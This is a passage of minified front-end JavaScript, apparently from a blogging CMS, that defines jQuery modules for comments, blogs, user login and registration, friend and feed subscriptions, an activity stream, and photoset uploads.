this.enableFormComment();if(mode=='edit'){replyForm.find('.js-button-submit').hide();replyForm.find('.js-button-edit').show();replyForm.find('.reply-notice-add').hide();replyForm.find('.reply-notice-edit').show();$('#comment_id_'+idComment+' .comment-actions .comment-reply').removeClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').addClass('active');}else{replyForm.find('.js-button-submit').show();replyForm.find('.js-button-edit').hide();replyForm.find('.reply-notice-add').show();replyForm.find('.reply-notice-edit').hide();$('#comment_id_'+idComment+' .comment-actions .comment-reply').addClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').removeClass('active');}
if(!idComment){$('.comment-actions [class|=comment]').removeClass('active');}
$('#comment_id_0').hide();};this.toggleCommentForm=function(idComment,bNoFocus,mode){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text'),textareaId=textarea.attr('id');if(!replyForm.length){return false;}
if(!mode){mode='reply';}
$('#comment_preview_'+this.iCurrentShowFormComment).remove();if(this.iCurrentShowFormComment==idComment&&replyForm.is(':visible')){this.formCommentHide(replyForm,idComment);return false;}else{this.formCommentShow(replyForm,idComment,bNoFocus,mode);return true;}};this.reply=function(idComment){this.toggleCommentForm(idComment,false,'reply');};this.loadComment=function(idComment,targetType,targetId,options){if(!options.context){options.context=this;}
if(!options.success){options.success=function(){};}
var params={targetId:targetId,commentId:idComment,submit:false};ls.progressStart();this.formCommentWait();ls.ajax(this.options.type[targetType].urlGet,params,function(result){ls.progressDone();$that.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{options.success(result);}}.bind(options.context));};this.editComment=function(idComment,targetType,targetId){this.options.replyForm.find('[name=comment_id]').val(idComment);if(this.toggleCommentForm(idComment,false,'edit')){var options={context:this,success:function(result){$that.formCommentText(result.sText);}};this.loadComment(idComment,targetType,targetId,options);}};this.editSubmit=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');textarea.val(this.formCommentText());this.formCommentWait();ls.progressStart();ls.ajax(this.options.type[targetType].urlUpdate,form.serializeJSON(),function(result){ls.progressDone();this.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');return;}
if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.sMsg)ls.msg.notice(null,result.sMsg);this.formCommentText('');this.formCommentHide();var comment=$('#comment_id_'+result.nCommentId);comment.find('.comment-content').html(result.sText);comment.find('.comment-updated').show().find('time').text(result.sDateEditText).prop('datetime',result.sDateEdit);}}.bind(this));};this.load=function(idTarget,typeTarget,selfIdComment,bNotFlushNew){var button=$('#update-comments'),idCommentLast=$("#comment_last_id").val(),params={idCommentLast:idCommentLast,idTarget:idTarget,typeTarget:typeTarget};if(!bNotFlushNew){$('.comment').each(function(index,item){$(item).removeClass(this.options.classes.showNew+' '+this.options.classes.showCurrent);}.bind(this));}
if(selfIdComment){params.selfIdComment=selfIdComment;}
if($('#comment_use_paging').val()){params.bUsePaging=1;}
button.addClass('active').find('.glyphicon').addClass('spin');ls.progressStart();ls.ajax(this.options.type[typeTarget].urlResponse,params,function(result){ls.progressDone();button.removeClass('active').find('.glyphicon').removeClass('spin');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var aCmt=result.aComments;if(aCmt.length>0&&result.iMaxIdComment){$("#comment_last_id").val(result.iMaxIdComment);$('#count-comments').text(parseInt($('#count-comments').text())+aCmt.length);var streamComments=$('#js-stream-tabs').is(':visible')?$('#js-stream-tabs [data-name=block-stream-comments]'):$('#js-stream-dropdown [data-name=block-stream-comments]');(streamComments.length&&streamComments.hasClass('active'))&&streamComments.tab('activate');}
var iCountOld=0;if(bNotFlushNew){iCountOld=this.aCommentNew.length;}else{this.aCommentNew=[];}
if(selfIdComment){this.toggleCommentForm(this.iCurrentShowFormComment,true);this.setCountNewComment(aCmt.length-1+iCountOld);}else{this.setCountNewComment(aCmt.length+iCountOld);}
$.each(aCmt,function(index,item){if(!(selfIdComment&&selfIdComment==item.id)){this.aCommentNew.push(item.id);}
this.inject(item.idParent,item.id,item.html);}.bind(this));if(selfIdComment&&$('#comment_id_'+selfIdComment).length){this.scrollToComment(selfIdComment);}
this.checkFolding();this.checkEditTimers();ls.hook.run('ls_comments_load_after',[idTarget,typeTarget,selfIdComment,bNotFlushNew,result]);}}.bind(this));};this.inject=function(idCommentParent,idComment,sHtml){var newComment=$('<div>',{'class':'comment-wrapper',id:'comment_wrapper_id_'+idComment}).html(sHtml);if(idCommentParent){var iCurrentTree=$('#comment_wrapper_id_'+idCommentParent).parentsUntil('#comments').length;if(iCurrentTree==ls.registry.get('comment_max_tree')){var prevCommentParent=$('#comment_wrapper_id_'+idCommentParent).parent();idCommentParent=parseInt(prevCommentParent.attr('id').replace('comment_wrapper_id_',''));}
$('#comment_wrapper_id_'+idCommentParent).append(newComment);}else{$('#comments').append(newComment);}
ls.hook.run('ls_comment_inject_after',arguments,newComment);};this.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
$(obj).text(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};this.preview=function(){if(this.formCommentText()=='')return;var replyForm=this.getReplyForm(),id='comment_preview_'+this.iCurrentShowFormComment,textarea=replyForm.find('textarea#form_comment_text');$('#'+id).remove();replyForm.before('<div id="'+id+'" class="comment-preview text"></div>');ls.tools.textPreview(textarea,false,id);};this.setCountNewComment=function(count){if(count>0){$('#new_comments_counter').show().text(count);}else{$('#new_comments_counter').text(0).hide();}};this.calcNewComments=function(){var aCommentsNew=$('.'+this.options.classes.comment+'.'+this.options.classes.showNew);this.setCountNewComment(aCommentsNew.length);$.each(aCommentsNew,function(k,v){this.aCommentNew.push(parseInt($(v).attr('id').replace('comment_id_','')));}.bind(this));};this.goToNextComment=function(){if(this.aCommentNew[0]){if($('#comment_id_'+this.aCommentNew[0]).length){this.scrollToComment(this.aCommentNew[0]);}
this.aCommentNew.shift();}
this.setCountNewComment(this.aCommentNew.length);};this.scrollToComment=function(idComment){$.scrollTo('#comment_id_'+idComment,1000,{offset:-250});if(this.iCurrentViewComment){$('#comment_id_'+this.iCurrentViewComment).removeClass(this.options.classes.showCurrent);}
$('#comment_id_'+idComment).addClass(this.options.classes.showCurrent);this.iCurrentViewComment=idComment;};this.goToParentComment=function(id,pid){$('.'+this.options.classes.gotoChild).hide().find('a').unbind();$("#comment_id_"+pid).find('.'+this.options.classes.gotoChild).show().find("a").bind("click",function(){$(this).parent('.'+$that.options.classes.gotoChild).hide();$that.scrollToComment(id);return false;});this.scrollToComment(pid);return false;};this.checkFolding=function(){if(!this.options.folding){return false;}
$('.'+this.options.classes.folding).each(function(index,element){if($(element).parent(".comment").next(".comment-wrapper").length==0){$(element).hide();}else{$(element).show();}});return false;};this.checkEditTimers=function(){$('.comment-edit-time-remainder').each(function(){var id='';var el=$(this);var parent=el.parents('.b-comment').first();if(!parent.length){parent=el.parents('.comment').first();}
if(parent.length){id=parent.prop('id');}
if(parseInt(el.text())>0){if(!$that.options.editTimers[id]){$that.options.editTimers[id]=setInterval(function(){var time=parseInt(el.text())-1;if(time<=0||isNaN(time)){$that.clearEditTimer(id);}else{el.text(time);$('#'+id).find('.comment-edit-time-rest').text(ls.tools.timeRest(time));}},1000);}}else{$that.clearEditTimer(id);}});};this.clearEditTimer=function(id){if(ls.comments.options.editTimers[id]){clearInterval(this.options.editTimers[id]);}
$('#'+id).find('.comment-edit').hide();$('#'+id).find('.comment-edit-time').hide();};this.expandComment=function(folding){$(folding).removeClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").show();};this.collapseComment=function(folding){$(folding).addClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").hide();};this.expandCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.expandComment(v);}.bind(this));};this.collapseCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.collapseComment(v);}.bind(this));};$(function(){ls.comments.init();});return this;}).call(ls.comments||{},jQuery);

;var ls=ls||{};ls.blog=(function($){"use strict";var defaults={selectors:{addBlogSelectType:'.js-blog-add-type',addUserList:'#blog_admin_user_add'}};this.options={};this.init=function(options){this.options=$.extend({},defaults,options);$(this.options.selectors.addBlogSelectType).on('change',function(e){ls.blog.loadInfoType($(this).val());});};this.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('blog_leave'):ls.lang.get('blog_join');button.empty().text(text);button.toggleClass('active');$('#blog_user_count_'+idBlog).text(result.iCountUser);}});};this.addInvite=function(idBlog){var addUserList=$(this.options.selectors.addUserList),users=addUserList.val(),params={users:users,idBlog:idBlog},url=ls.routerUrl('blog')+'ajaxaddbloginvite/';if(!users){return false;}
ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{addUserList.val('');$.each(result.aUsers,function(index,item){if(item.bStateError){ls.msg.error(item.sMsgTitle?item.sMsgTitle:'Error',item.sMsg);}else{if(item.sMsg){ls.msg.notice(item.sMsgTitle?item.sMsgTitle:null,item.sMsg);}
if($('#invited_list').length==0){$('#invited_list_block').append($('<ul class="list" id="invited_list"></ul>'));}
var listItem=$('<li><a href="'+item.sUserWebPath+'" class="user">'+item.sUserLogin+'</a></li>');$('#invited_list').append(listItem);$('#blog-invite-empty').hide();}});}});return false;};this.repeatInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxrebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);}});return false;};this.removeInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxremovebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#blog-invite-remove-item-'+idBlog+'-'+idUser).remove();ls.msg.notice(null,result.sMsg);if($('#invited_list li').length==0)$('#blog-invite-empty').show();}});return false;};this.loadInfo=function(idBlog){var url=ls.routerUrl('blog')+'ajaxbloginfo/',params={idBlog:idBlog},block=$('#widget_blog_info');block.empty().addClass('loading');ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{block.removeClass('loading').html(result.sText);}});};this.loadInfoType=function(type){$('#blog_type_note').text(ls.lang.get('blog_create_type_'+type+'_notice'));};this.searchBlogs=function(form){form=$(form);var url=ls.routerUrl('blogs')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#blogs-list-search').hide();$('#blogs-list-original').show();}else{$('#blogs-list-original').hide();$('#blogs-list-search').html(result.sText).show();}});};this.toggleInfo=function(){var more=$('#blog-more');$('#blog-more-content').slideToggle();more.toggleClass('expanded');if(more.hasClass('expanded')){more.html(ls.lang.get('blog_fold_info'));}else{more.html(ls.lang.get('blog_expand_info'));}
return false;};this.loadBlogsByCategory=function(id){var url=ls.routerUrl('ajax')+'blogs/get-by-category/',params={id:id},$blogs=$('#blog-navigator-blog').empty().prop('disabled',true),$button=$('#blog-navigator-button').prop('disabled',true);if(id!=='0'){ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$blogs.append('<option>'+result.sMsg+'</option>');}else{$(result.aBlogs).each(function(k,v){$('<option value="'+v.id+'" data-url="'+v.url_full+'">'+v.title+'</option>').appendTo($blogs);});$blogs.prop('disabled',false);$button.prop('disabled',false);}});}else{$blogs.append('<option>'+ls.lang.get('blog')+'</option>');}};this.navigatorGoSelectBlog=function(){var $sel=$('#blog-navigator-blog').find('option:selected');if($sel.length){window.location.href=$sel.data('url');}};$(function(){ls.blog.init();});return this;}).call(ls.blog||{},jQuery);

;var ls=ls||{};ls.user=(function($){var $that=this;this.jcropImage=null;this.options={};this.init=function(){ls.ajaxForm(ls.routerUrl('login')+'ajax-login/','.js-form-login',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('registration')+'ajax-registration/','.js-form-registration',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reminder/','.js-form-reminder',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reactivation/','.js-form-reactivation',function(result,status,xhr,form){form.find('input').val('');ls.hook.run('ls_user_reactivation_after',[form,result]);});};this.validateRegistrationFields=function(form,fields){var url=ls.routerUrl('registration')+'ajax-validate-fields/';var params={fields:fields};form=$(form);$.each(fields,function(i,data){$('[name='+data.field+']').addClass('loader');});ls.ajax(url,params,function(result){$.each(fields,function(i,data){$('[name='+data.field+']').removeClass('loader');if(result.aErrors&&result.aErrors[data.field][0]){form.find('.validate-error-field-'+data.field).removeClass('validate-error-hide').addClass('validate-error-show').text(result.aErrors[data.field][0]);form.find('.validate-ok-field-'+data.field).hide();}else{form.find('.validate-error-field-'+data.field).removeClass('validate-error-show').addClass('validate-error-hide');form.find('.validate-ok-field-'+data.field).show();}});ls.hook.run('ls_user_validate_registration_fields_after',[fields,form,result]);});};this.validateRegistrationField=function(form,fieldName,fieldValue,params){var fields=[];if(fieldName=='password'){var login=$(form).find('[name=login]').val();if(login){params['login']=login;}}
fields.push({field:fieldName,value:fieldValue,params:params||{}});this.validateRegistrationFields(form,fields);};this.addFriend=function(form,idUser,sAction){var sText='',url='';form=$(form);if(sAction!='link'&&sAction!='accept'){sText=$('#add_friend_text').val();form.children().each(function(i,item){$(item).attr('disabled','disabled')});}
if(sAction=='accept'){url=ls.routerUrl('profile')+'ajaxfriendaccept/';}else{url=ls.routerUrl('profile')+'ajaxfriendadd/';}
var params={idUser:idUser,userText:sText};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();form.children().each(function(i,item){$(item).removeAttr('disabled')});if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#modal-add_friend').modal('hide');$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_add_friend_after',[idUser,sAction,result],form);}});return false;};this.removeFriend=function(button,idUser,sAction){var url=ls.routerUrl('profile')+'ajaxfrienddelete/',params={idUser:idUser,sAction:sAction};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_remove_friend_after',[idUser,sAction,result],button);}});return false;};this.searchUsers=function(form){form=$(form);var url=ls.routerUrl('people')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_after',[form,result]);}});};this.searchUsersByPrefix=function(sPrefix,button){var url=ls.routerUrl('people')+'ajax-search/',params={user_login:sPrefix,isPrefix:1};button=$(button);$('#search-user-login').addClass('loader');ls.ajax(url,params,function(result){$('#search-user-login').removeClass('loader');$('#user-prefix-filter').find('.active').removeClass('active');button.parent().addClass('active');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_by_prefix_after',[sPrefix,button,result]);}});return false;};this.followToggle=function(button,iUserId){button=$(button);if(button.hasClass('active')){ls.stream.unsubscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_follow')).attr('data-original-title',ls.lang.get("ex_profile_user_follow"));}else{ls.stream.subscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_unfollow')).attr('data-original-title',ls.lang.get("ex_profile_user_unfollow"));}
return false;};return this;}).call(ls.user||{},jQuery);$(function(){ls.user.init();});

;var ls=ls||{};ls.userfeed=(function($){var $that=this;this.isBusy=false;this.options={selectors:{userList:'.js-userfeed-userlist',friendList:'.js-userfeed-friendlist',blogList:'.js-userfeed-bloglist',inputField:'.js-userfeed-input',item:'.js-userfeed-item',itemEmpty:'.js-userfeed-item-empty',getMore:'.js-userfeed-getmore',topics:'.js-userfeed-topics'},elements:{userItem:function(element){return ls.stream.options.elements.userItem(element);}}};this.init=function(){$(this.options.selectors.inputField).keydown(function(event){event.which==13&&ls.userfeed.appendUser();});$(this.options.selectors.userList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.friendList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.blogList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'blog');});$(this.options.selectors.getMore).on('click',function(){$that.getMore(this);return false;});};this.changeItemCheckbox=function(checkbox,type){var item,itemId,dataKey=type+'-id';checkbox=$(checkbox);itemId=checkbox.data(dataKey);if(!itemId){item=checkbox.parents($that.options.selectors.item);itemId=item.data(dataKey);}
if(!itemId){item.find('[data-'+dataKey+']').first().each(function(){itemId=$(this).data(dataKey);});}
if(itemId){if(checkbox.prop('checked')){$that.subscribe(type,itemId);}else{$that.unsubscribe(type,itemId);}}};this.subscribe=function(type,id){var url=ls.routerUrl('feed')+'subscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle,response.sMsg);}
ls.hook.run('ls_userfeed_subscribe_after',[type,id,response]);});};this.unsubscribe=function(type,id){var url=ls.routerUrl('feed')+'unsubscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
ls.hook.run('ls_userfeed_unsubscribe_after',[type,id,response]);});};this.appendUser=function(){var $that=this,sLogin=$(this.options.selectors.inputField).val();if(!sLogin)return;ls.progressStart();ls.ajax(ls.routerUrl('feed')+'subscribeByLogin/',{'login':sLogin},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var item=$($that.options.selectors.itemEmpty).clone().appendTo($that.options.selectors.userList),checkbox=item.find('input[type=checkbox]').prop('checked',true);$($that.options.selectors.inputField).autocomplete('close').val('');item.removeClass($that.options.selectors.itemEmpty.substr(1)).addClass($that.options.selectors.item.substr(1)).find('a').each(function(){var a=$(this),img=a.find('img');a.prop('href',response.user_profile_url).prop('title',response.user_name);if(img.length){img.prop('src',response.user_avatar)}else{a.text(response.user_name);}});item.slideDown().data('user-id',response.user_id);checkbox.on('change',function(){$that.changeItemCheckbox(this);});}});};this.getMore=function(button){var lastId,url,params,feedType;button=$(button);lastId=button.data('last-id');feedType=button.data('type');if(this.isBusy||!lastId){return;}
this.isBusy=true;url=ls.routerUrl('feed')+'get_more/';params={'last_id':lastId,type:feedType};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
if(response.topics_count){$($that.options.selectors.topics).append(response.result);button.data('last-id',response.iUserfeedLastId);}
if(!response.topics_count){button.hide();}}
button.removeClass('loading');ls.hook.run('ls_userfeed_get_more_after',[lastId,response]);this.isBusy=false;}.bind(this));};$(function(){ls.userfeed.init();});return this;}).call(ls.userfeed||{},jQuery);

;var ls=ls||{};ls.stream=(function($){"use strict";this.isBusy=false;this.sDateLast=null;this.options={selectors:{userList:'js-activity-block-users',getMoreButton:'activity-get-more',userListId:'activity-block-users',inputId:'activity-block-users-input',noticeId:'activity-block-users-notice',userListItemId:'activity-block-users-item-'},elements:{userItem:function(element){return $('<li id="'+ls.stream.options.selectors.userListItemId+element.uid+'">'+'<input type="checkbox" '+'class="input-checkbox" '+'data-user-id="'+element.uid+'" '+'checked="checked" />'+'<a href="'+element.user_web_path+'">'+element.user_login+'</a>'+'</li>');}}};this.init=function(){var self=this;$('.'+this.options.selectors.userList).on('change','input[type=checkbox]',function(){var userId=$(this).data('user-id');$(this).prop('checked')?self.subscribe(userId):self.unsubscribe(userId);});$('#'+this.options.selectors.getMoreButton).on('click',function(){self.getMore(this);return false;});$('#'+this.options.selectors.inputId).keydown(function(event){event.which==13&&ls.stream.appendUser();});};this.subscribe=function(iUserId){var self=this,url=ls.routerUrl('stream')+'subscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_subscribe_after',[params,result]);}});};this.unsubscribe=function(iUserId,bRemove){var self=this,url=ls.routerUrl('stream')+'unsubscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);var el=$('#strm_u_'+iUserId).parents('li');if(bRemove===true){el.fadeOut(300,function(){el.remove();});}
ls.hook.run('ls_stream_unsubscribe_after',[params,result]);}});};this.appendUser=function(){var self=this,sLogin=$('#'+self.options.selectors.inputId).val();if(!sLogin){return;}
ls.progressStart();ls.ajax(ls.routerUrl('stream')+'subscribeByLogin/',{'login':sLogin},function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var checkbox=$('.'+self.options.selectors.userList).find('input[data-user-id='+result.uid+']');$('#'+self.options.selectors.noticeId).remove();if(checkbox.length){if(checkbox.prop("checked")){ls.msg.error(ls.lang.get('error'),ls.lang.get('stream_subscribes_already_subscribed'));}else{checkbox.prop("checked",true);ls.msg.notice(result.sMsgTitle,result.sMsg);}}else{$('#'+self.options.selectors.inputId).autocomplete('close').val('');$('#'+self.options.selectors.userListId).show().append(self.options.elements.userItem(result));ls.msg.notice(result.sMsgTitle,result.sMsg);}
ls.hook.run('ls_stream_append_user_after',[checkbox.length,result]);}});};this.switchEventType=function(iType){var url=ls.routerUrl('stream')+'switchEventType/';var params={'type':iType};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_switch_event_type_after',[params,result]);}});};this.getMore=function(oGetMoreButton){if(this.isBusy){return;}
var $oGetMoreButton=$(oGetMoreButton);this.isBusy=true;var params=$.extend({},{'sDateLast':this.sDateLast},ls.tools.getDataOptions($oGetMoreButton,'param'));params.iLastId=params.last_id?params.last_id:0;if(!params.iLastId){return;}
var url=ls.routerUrl('stream')+'get_more'+(params.type?'_'+params.type:'')+'/';$oGetMoreButton.addClass('loading');ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.events_count){$('#activity-event-list').append(result.result);$oGetMoreButton.data('param-last_id',result.iStreamLastId);}
if(!result.events_count){$oGetMoreButton.hide();}}
$oGetMoreButton.removeClass('loading');this.isBusy=false;}.bind(this));return false;};return this;}).call(ls.stream||{},jQuery);

;var ls=ls||{};ls.photoset=(function($){var $that=this;this.idLast=0;this.isLoading=false;this.swfu=null;this.nextImagesContainerSelector=null;this.itemSelector=null;this.init=function(){var self=this;$('#photoset-upload-file').on('change',function(e){self.upload();});};this.initSwfUpload=function(opt){opt=opt||{};opt.button_placeholder_id='photoset-upload-place';if($.cookie('ls_photoset_target_tmp')){opt.post_params.ls_photoset_target_tmp=$.cookie('ls_photoset_target_tmp');}
var uploadButton=$('#photoset-upload-button');var fakeButton=uploadButton.clone().css({position:'absolute',top:-1000,left:-1000}).appendTo('body').show();opt.button_width=fakeButton.outerWidth();opt.button_height=fakeButton.outerHeight();fakeButton.remove();$(ls.swfuploader).unbind('load').bind('load',function(){this.swfu=ls.swfuploader.init(opt);$(this.swfu).bind('eReady',function(e){ls.log('[ready]',$(e.target.movieElement));$(e.target.movieElement).parent().mouseenter(function(e){e.stopPropagation();uploadButton.focus();});$(e.target.movieElement).parent().mouseleave(function(e){e.stopPropagation();uploadButton.blur();});});$(this.swfu).bind('eFileQueued',this.swfHandlerFileQueued);$(this.swfu).bind('eFileQueueError',this.swfHandlerFileQueueError);$(this.swfu).bind('eUploadProgress',this.swfHandlerUploadProgress);$(this.swfu).bind('eUploadSuccess',this.swfHandlerUploadSuccess);$(this.swfu).bind('eUploadComplete',this.swfHandlerUploadComplete);$(this.swfu).bind('eUploadError',this.swfHandlerUploadError);}.bind(this));ls.swfuploader.loadSwf();};this.swfHandlerFileQueued=function(e,file){ls.photoset.updateProgress(file.index,file.name,0,0);};this.swfHandlerFileQueueError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);ls.photoset.cancelProgress(file.index);};this.swfHandlerUploadProgress=function(e,file,bytesLoaded,percent){ls.photoset.updateProgress(file.index,file.name,bytesLoaded,percent);};this.swfHandlerUploadSuccess=function(e,file,serverData){ls.photoset.addPhoto(file.index,jQuery.parseJSON(serverData));};this.swfHandlerUploadComplete=function(e,file,next){if(next>0){}};this.swfHandlerUploadError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);};this._progressId=function(index){return'#photoset-upload-progress-'+index;};this._itemId=function(id){return'#photoset_photo_'+id;};this.updateProgress=function(index,filename,bytes,percent){var id=$that._progressId(index);var photoProgress=$(id);if(!photoProgress.length){photoProgress=$('.js-photoset-upload-progress').clone().removeClass('js-photoset-upload-progress').prop('id',id.substr(1)).appendTo('#swfu_images').show();}
if(filename){photoProgress.find('.js-photoset-upload-filename').text(filename);}
if(percent>100){percent=100;}
photoProgress.find('.progress-bar').prop('aria-valuenow',(percent<0)?100:percent).css('width',((percent<0)?100:percent)+'%').text((percent<0)?'':(percent+'%'));};this.removeProgress=function(index){$($that._progressId(index)).remove();};this.cancelProgress=function(index){this.updateProgress(index,null,null,-1);$($that._progressId(index)).find('.progress-bar').addClass('progress-bar-danger');};this.addPhoto=function(index,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var html=$(ls.photoset._itemId('ID')).get(0).outerHTML;if(html){html=$(html.replace(/ID/g,response.id)).show();html.find('img').prop('src',response.file);$($that._progressId(index)).replaceWith(html);ls.msg.notice(response.sMsgTitle,response.sMsg);}}
$('#modal-photoset_upload').modal('hide');};this.deletePhoto=function(id){var photo=$(this._itemId(id)),img=photo.length?photo.find('img'):null,html=ls.lang.get('topic_photoset_photo_delete_confirm');if(!photo.length){return false;}
if(img.length){html='<img src="'+img.prop('src')+'" align="left" />'+html+'<div class="clearfix"></div> ';}
ls.modal.confirm(html,{onConfirm:function(){$(ls.photoset._itemId(id)).css('opacity',.5).find('input, textarea').css('disabled',true);ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/delete',{'id':id},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{$(ls.photoset._itemId(id)).remove();ls.msg.notice(response.sMsgTitle,response.sMsg);}});}});};this.setPreview=function(id){$('#topic_main_photo').val(id);$('.marked-as-preview').each(function(index,el){$(el).removeClass('marked-as-preview');var tmpId=$(el).attr('id').slice($(el).attr('id').lastIndexOf('_')+1);$('#photo_preview_state_'+tmpId).html('<a href="javascript:ls.photoset.setPreview('+tmpId+')" class="mark-as-preview link-dotted">'+ls.lang.get('topic_photoset_mark_as_preview')+'</a>');});$(ls.photoset._itemId(id)).addClass('marked-as-preview');$('#photo_preview_state_'+id).html(ls.lang.get('topic_photoset_is_preview'));};this.setPreviewDescription=function(id){var 